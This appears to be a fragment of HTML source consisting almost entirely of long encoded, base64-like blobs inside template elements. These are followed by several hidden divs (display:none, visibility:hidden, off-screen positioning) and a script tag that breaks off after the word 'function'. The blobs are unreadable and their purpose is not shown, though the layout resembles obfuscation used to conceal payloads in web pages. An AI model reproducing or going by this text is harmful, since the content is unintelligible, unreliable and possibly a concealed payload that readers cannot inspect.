SQ7TwQerVT3xRuR1O6WIUV8MsmO87iHK4a4XhgI6nDxNny77LwlTipgILKOGH2kNdaYqFG733P0dEpBpPxUMQKuYgosMozTWFNLDEq/iOPVx6sZrpwg7IgC0ecv+t2ENlbJmnCc2iaWdWpxsv3EoCN9skvpYUrlD7NJrRkfOJPAdn8biZ9nfsmCQBd9OVyEpvW7aUH+LfXWps5lBK1U4RGPxnoNUQs2iiZKjLqN+RLCxUsKbC6UyQpUNNdaHJxBdTU52nMuz/OVtru19I+GMYOMcsltYFkmWDSIv+0em3YAIi26DDpnvqpA8OBeOOyyt+QKKVR9fJbnhnt1to40sfOvt0meA1iXaNSJPIi8myLCJixZfi3n7BpSNJM8Wu4wldf76HQrivPWdtnGxj7jYEDMh/gs4AkzCEf4zQgNOpIg5stYmW+VDChEE1N6mywktwb++fCOapOkFV5BpDxmAOGdxRouUEiUOWMb/Vie2VPy1lscDi91eauBshFeKr9A9/bZy0RfavalZmmFJozEU8E99W2cwotEaeTIzPl+yPIgddsr3u0Gj6giIgM8GL4g1oZ5uqK8XObHVzmRFN/mc9CtFdv8sJs3aZQ7K0p8uHIj9xwKfO+HfwjiMpc+rJ7z5sbY2oRtyjPjlXth5sx3cVMMZEv5NSyGm4RYfT1e67MwFEyJ/ryXDsoBY9DsqY9RZtTLOCSb70b0BttB5jwzcZOdhkmPsTtVq9Y4vXpoqoZD9a6b/z/XDA8jAvCfGLxztAWI2uAufqa0pshlktlEI5VO9hgOs2inuDPunlpIqxGwdB1qnB9gvThA87CsnJ6j9vTJm3PbeiWTtWmmJW6GEfKtNF3ZQ1qUGqbpPs2oSWFDpl553V8XTGhEQ+FuWuxDdKGZD2ItfVPVhyj39N5W5EUugku8AVrnadYoTzqcaGECp26b/WoVORgBQpEMO+wEthR+v0Cdf5eG1UrG1+6jMeFbN6hukiwG6+Xajko92OFV1i4bbt0WPOoBk3DMCw7wpQUrW8Kc3gYkJ2pVtM9G9HKsB/uvYGwXj4ZIjQte6yFAdW5pDp5k/FjCAyJMWN5xFtG4+AGP/eWGF3uGkq4HRPJvgntdkAiky7Qe33isSPNxxzyp7n0W/koTshLd+a/hJCcK7+Bs2vRkRvpn1BnUUiKOdEuZQbrHOqU6TAr9++HT5izJ7RwnfvoExOFta3tSlOQe+WAvSsPVh1onxLnWgDB81jhfgtyTqBXuzoqd/KMQBA98vT+g7rrQAfAv+Y3wgSE4ucA+zqfT0XlG1zmmYHNe9Z2sYwrVKCfq20jczPMSNs98LX53fBiUxKedGw+BdpS5qoPOnAY25JsUp96Fw6VukhjecNim6ES5bOo+myHA5h2oPrpGvQ8wU</template><template id="x018dfdb23">DL92pxhAQQY22BcyvYDxdsEVY4Uk7GrxMhsUagTurQJTu0OWeDgciyqKX4UDmvwwUEfbL7zRhebyPFtTPflQTl3xK3z0BE/htn+gNr3X9SIrkuNetGgZf57341Qn1okYxePiRvhNBT4z+HvvubDtmn2dN5lBOGvN5n8UvvGyMPrK3mvSyAjBw+MuQ0lbtui87FOi0zUhlZKrxBMvNVThIh09elG0DE+pyh8chrk2lfZnjmOzHHBlH4ZbPwW3UphAdI/i31D5VEoGVBN/oWDRjmxBBmE4zKvh5uPYUg02Dd5rckP3HYxla8bnq9w3kjQ8AcKG52hNJG4uXMsLTV3gXpW8q5EYhFsl+n8gGoG27Xbixms3JHyAn9MDX3F3kuhM8IMWs/QBST7ehAsOuRGBPp3Iv+Uo+NNJdn5YFlET3c+nOpdKYEwdk6rX452D1giBLGf2+7zxIeYuQR8uofk12lFJTyXETI8V3mPUyvja4MojJi+2YFThjxITh903qmQIPC9zL/BZsZpygNtfYS2NX4WZc5GwUKNgj3O4HoHGVRe/[base64]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[base64]/1VJKajTu09GBO/zX7mvLTwF5Rk3mjFYV75j3ZNNzGPhMOio1YnfZkkls96OpAyN/UARbKLTuRsJHe3oRru6PSwU5Bg0nCpDCLo725QV1DCnKuXn05zOdlk1ssONvQ6S/lVIb6fTu08JHe3mQa6qPCEU+xgunyRHTrsgrZNNzTv6J++o1oXKdlk1ssKSswiS5EAPbKmH4UsXBO3rQOa3NW0U9Rk5nSRGUKYkzJAVzyz4N+XH0JLLbl81sN2Uqw+D+lVJcKTTuVoeQuCQQKCvd0EQ9RkrgzZDFrg73pQC1zD6Ke+zwozfZlk7tt2S/wiN/kBUcL7NtE1GBOrzX7yvLTwF5Rk3niRGLLM72oFSzCz4ZvO015LNY0klosOQvQ2O5EcPbKPTvk9GBOrzX7yvLTwF5Rg0gzZDTaUn2clOyiz6ZvO015LNY0klosOQvheR/1tLdOrfskYIWrmyGbCQLSwF9Qg5jSRWQLc6n9cExwjvJ/2mwpzfdkk1voDQ8leDqRkYMuPArghCWrfrH+/3aC4b3wg5jSRWQKs1zIFD2T6uJ7X0h9rCdEo3opDM8krQ91cMMvWP4htKT/r4Fuv0f2lMo0lrymUFXKR00oFM2T68c6/pjNvBNw14652cvErXuBoXJq73rFoHCvjmUa66LTAKplh4wzp8QKs1zIFD2SLvJ+H1kt2Rdgp544DTrhvRrwUWbPKP7RREQvr4e666LSwF9Qg5jSRWQLdmmsZDj2uqcJ/pmoHdZkklosKWswiV6EtFMfGJ5FpDF/qLQL+0OjkF5wYszCpBVaUi2YFT2TP/N/23zInRYVw7tcaAoxmT+kVUcL7I9hcKGPb0RKCtOG0X+xosjTZYUr413IFSyDHvNfO30I6pYCgnrMaAoReW6kVZcaHMvFofBO2OR++rLT0F5QgpnSlHQLpj3Y9SyzquNfO0143fZEcnt8KAoxmS+1hIb6XdvCwSBOvxQ++oIz4Q9Ro3nzFWUKsk3ZBNzCL/ceyo2o/JF1s7tsqSswuN/kxLYaDdvEsRCu+uRe+rLT0F5QgpnTVbUf04wpdRwUP9Ke+zwo7RZFw1stOQogCN/1VKb6LI9jcTBOrzUb+obCIS4AYumCRGQLol3IFS1zfhMOio1YnfZkklssONoheWsDhKb6Xdv1QVH7noRru0OjkF5QgonDVYVaslzI9UzCz4Mv22wozOe1g7t9OQ6</template><template id="x018dfdb24">Rud9loJIOSVskYIWa6hT4S6LSwF9Qg5jSRWQKt4jcgN8yLvJ/2mwpzfdkkprYDQ8ledwFVZYbDdrFoHCvj6Av77YyxGuUlq3jlUFu5nn8gMly+tZrnhh57BIF87td2XrxbQuhQXf5rdrFoHCvjmUbK1aWVT6yI5jSRWQKs1zKtD2SLvJ/2mwoCbPx814Z/B4Eqe6AMcM/mb5R9DB7qnFen/LzIv9Qg5jSRWQKs1zJ0Qj2XvcbTjlf6QLlQ3stOQswiV6kRPY67B/BtTQviiTKzXNSwVuRk3lDxWUqUi2oFQ1zH5KvO/0JLGZEkmrMCW3wiV6k0VbKLTu0wHG/b/SaCjPywW+xsvgDdYU7071ZMvwSL+MbGr05LGbkQnrMSWvgqN+UNXeKLQokMVB+voQrjWPSwduRo3mjJbUaUs1IxNwDDiNPO11JzMeFojr92ZoXWb6kUDLKPTv08HHPb1RO+0OjkL4h05nSRGUKYkwpFV1DPhN+vK1ZzHeFwtosaOpAiD/VtLePHTu08JHe3mQa6rPSEU+xgvjTVYUL153Y9byyL+KeW0g5LIY0cit9OQswmT+1tJd7DN4EkJEurrQqCiP3YH6xQ23WUCCLUpw9IVnjzFJ/2mwpzfdkk1oqXF4VDFoxAdYfKErD1OXpCzE4S6LSwF9Qg5jThZBOJj0qtD2SLvJ/26zdiWIFcfiNOAsxmD6kkdKObd7xZGWav7U+31Y3hAu1w0z2sSGakr5oFD2SLvJ/2m6Jzfdkk1otOAr13KvFUaLfGO/[base64]/UBXdqXdvFoXG+jmQKCvZSEW+xsr10lOQLolwpNWmDDhNeim0JLNY0klosKQoxSX5EBZc77PuVoVBOrzUb66PTwV9Rw3mH5UXrc6nMAXkTzzKK7whYL1dkk1otOAsxmD6lVZAv+Q4RNTWfj0SLquBywF9Qg5jSRWQKspw8UKjzzFJ/2mwpzfdkk1os/E+k+DqRkYMuPArglTS6zrGPr/[base64]/Nuym1ZLIYVxvoM2cvEnCvh1Hfb+O+h0ZIPjmUa66LSwF9Qg5jVYTDO50n8QQ2Tf/Df2mwpzfdkk1otOcvF3KvEtzYbDdrFoHCvjmUbL+ZHoFtkR43ndLQvhhjdVOkHaqav+46Jzfdkk1otOAsxmD6kkKN/fd+hNCXZqpCbO4PSwV9RkvjTVAQrUpnMAXkSKrOv/L2pzPN1E1utOQswiT+lVId9HFrEIHGvj2Qba6PXZo5AYsjTwXVqUgzJdNzCL/J+y304/fZkkjrMaApReW6kVZcaHQvUkHGqKrRqCoOCEW+xoszCpBVaUi2YFT2TL/Kuyo15zPIFo7t5CQsxeS80xXcafEokkeBOr0X7upYT4L4AgrgzEXTrwgwpZW2TLvNu23zIzJe1g7ssXsqxeU/1VBb6TJ2k4JHe28U7CmInxEoUAnkSsFFuwr5oFD2SLvJ/2mwpzfdjtw7pbB4FzH6i4rBNy4zSlidZyHJcvHBywF9Qg5jSRWQKspw8UKjzzFJ/2mwpzfdkkprZfJ5QepwFVZYbDdrFoHFryvB675YW1WphU7zGgTEv81jc0Gi3bicLz0jNWRMUsriNOAsxmD6lVZYbDB/wxACq6vFPnYYnQY9xg5nSRHVqsk2oNdxXKuc7WmhoHdG1E1s92V8g+N/1VPb6XdvFoWGujmQL26OyIQ9R43mCRGQLsl3IxSyniCN/[base64]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[base64]/joRrauLTkL4hAtjTRWVqUi2YFTkTXhMp6315LNZ181stORpRmN/U1NYaHLrEsJHe2wRqCvTD0L4h05nCpBVaslzJFSyDbhNeim042Xe147t7KRvQ6W6kRXdqXdvFoXG+3mSKCoOHoI4gYs12lHTrwgwY9RzGPhNeio0InfZkklst6OoQyN+EAPdr7I70oHBOn1SaCrPD4L5x03nzFYUr59249WmCz9MvO015zPdlklrMGVvheR/wNUdr7I7VQVH/[base64]/q1BevqIG5EsU98jWcbBKkrr+wnxS28d7zo3Lbfdkk1otOAswW</template><template id="x018dfdb25">MrhwPf5rdrFoHCvjmUbL+ZHoFtkR43ndLQuJ7n9URjGG7brLoz8iaLh03vPmAsxmD6lVZYbDd3AhCWavmTeX4aTJyvEYlgm8UBLU1x4FfkmCrOY+6zdedMlc1453Es03auhBZffuf6ERER7z6XuX4aTIL3wg5jSRWQKs10I4HkHTxDdemwpzfdkk1os/E+k+DqRkYMuPArglTT6jrGev7aWlX9whq2X0aBbY3gcARnmuhKqnpkobfZFll+siCrTOD6lVZYbDdrFoHFrD1T93uaHwF5xI56HwTA/5hiYEglm+iZrPi3pOXZVcfotOAsxmD6lVFbvSU+kQtCvjmUa66LSwZsUFvjWcaAfhm0YMKl3G7dajlltWQOERh54vUsQep6lVZYbDdrFoHCoinAvr/LXhNsAh6wmkbAeVxzMMGlW24J7//woCMIht67JSe4VDEogFUIvyU7xFORL/6Xv3uf2NLshY5wnZWEPlwn9IKl2XvO7bkhoK8Iht5vtzL8V2d4UkSI/TD2kYIQbqiT6K6eWRAuwhp32EFE6sph8MHx0ehc7j03pOUNA0ruPmAsxmD6lVZYazS6BNRFNLMUa66LSwF9QglyW0AQOh5jdIQxCCsaLnjz8uNNxll54GCrTOD6lVZYbDdrFoHFryvB675YW1WphU7zmsSBaZ3gM4AkiDvaLPljtWcPVQ34ZzQ6nrMpxgYL/TV+BJOWfHkT4S6LSwF9Qg5jSRWQKspn9EClyKsa7z1kYHdNQZ475LO9xTXrw0NY7CU6EcFSbWiXO31YGFEu0w02WEOFKkrnM4UnHC8b7jqjpzSGAZF8JzG+lXG6lg8OfWe+Q5ORbaWHuLzbnUFl1FpzHcFQKZWg8wOmGyrJ//vh8TXPxt4otTI503TuU9WbvGe+BNRS6yvHuC3a3lJuQZ6zisDEO90mMRMiXHidL70i8yLcUA3vtzT41jN9H9ZYbDdrFoHCvjmUa6mb3lRoUd3jWcaAfhm0YMAlnK2Kr/yjJ7fIgBh7padsXrMugxbf5rdrFoHCvjmUa66LSwF9RRq22NWFuJwm+MMgT/tN/22wo3JdlgjoM2c41jXolUfKPyRoQhSRr37U+vsaGJKsUw7jWBLQsYlzJdNzjeMN/2zzIvHYkciuseAphmS5EJMYaWVvVQSS/bxRKCtOCwV9RgonSRHTr59wZBNzGPhNeio0InfZkklst6OoQyN+EAPdr7I70oHBOn1SaCrPD4L5x03nzFYUr59249WmCz9MvO015zPdlklrMGVvheR/wNUcL7I7VQQH/bxRK6qLTwU5AYsjTQAUaUgrZBNzjfvNvOx15zPdlkku92SphmS/B1Udr7IzUsJHe3mQKCtOCwV9RgonSRHVKUn2ddOziz6ff+43pOPNx19vM/Q8k3L6hMQLfzQ/g9LT+XkFPj/Y2NBsQo5yTlULb413Y9UzEH6J/Ox2ojfY0ciuseAoxmV5EJMYaCVu1QSaenzX7yrOywV9RkvjSpBWL813ZdDyCz4MquxzIm+Z0cit9ORvQ6W6kVZcaHMuFQVH/j3QOa3OiIQlBk3mjFWUaUi2YFT2TL+Mv2/zI7KIEQirMba/giN/UBUb6LI7VQVH/b0RK6qLTwV+AYrmCpEVf0iwpQAySLhNu6+zI3OZEcnt92SpheR/x1Ob6WcokgSBOrzUb66PTwL5x00gzZDFqYiwpQC1zD6Ke+zwozfZlk4rMGVvheR/x1Udr7I9lgZFve2EPryMzAKpl5+kw5WQKs1zIFD2SLvJ/26zd6KIh167M2qsxmD6lVZYbDdrEYITrGwT4S6LSwF9Qg5jThZBOJj0qtp2SLvJ/[base64]/j3Ub66PT0X9Rhj4DNWVOokzJBDySL/Nu+m0srLN1g1s9OQswiS50dZccbJ9lgZFve2EPryMzAKpl5+kw5WQKs1zIFD2SLvO7nvlIL1dkk1otOAsxmD6lVZfeOJ/hVJTeaSGP6gMSNWoVp2w2NIQNh8gMQNjSKmaa7yg9CTMxs1YHM0s1bNr1UaLv2Q7RRDBvioHq7qf2NIpVxqgyRKAvkr5oFD2SLvJ/2mwpzfdj587JfP5EqD+0VZbrDMvVrlnfiWHvn/f19NsER1jTFYUaA1LhZDt23vZrnri9LfJAxk95rS9l2p6lVZYbDdrFoHCuTpFefsMwYF9Qg5jSRWQLc6iMgVxwjFJ/2mwpzfakZx64WemRmD6lVFbvSU+kQtCvj6XurzezIv6Qd0zG0YXoEf0MUKjyKmY+CkltOeJR03opDM8krQ91cNLvGO+FgZIPjmTf3saixTvE1u72sOXaklzJFDyDTvNuuk3ICPNx19opXJ/1WOuAAVJK3f6QxCRLeiFay6aTEHmBkqgzNOQL873pMC1zX6KeqzwozfZlglosKOow/P50JXc6Xdu1QVH7noRru0OjkF5QgpnClHTrsjzJEvyyz9Nf2/zI7HN0cit92XphmT6kVIcL7NulcWBOjwPbi6PDwL7Bx1mypBUqYjwpZRmCz4MvOx15zPdlkks92QpRmTsFdHfb+N7Q5PFOTpAvj9MwYF9Wt23W0TBKthg4EAlWu/ZbLnkNjeXFU65prWrTOp9hMWLuSY/kQtCvgE2K6oPT4T9W9w2UwDAqc1pc8A1yIth3+mttmNOxo1YHMCs2nRowMYIundbvqFCoujEvvoZHhc9cqZDyQlFOphmdJDG4JtJ5npgc/1akZz7ZzU9kudwH9FMvOP5QpTFNLmUejvY29RvEd3jWcaBep7r84OlGOhY/[base64]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</template><div id="xbf5f8e3a3" style="display:none">temp</div><div id="x08497e" style="visibility:hidden">x</div><div id="_Vto4ZJ8ZAN1" style="visibility:hidden"></div><div id="_2NtXf9d" style="display:none">x</div><div id="pFqxVGTMkPCb" style="position:absolute;left:-9999px"> </div><script>function 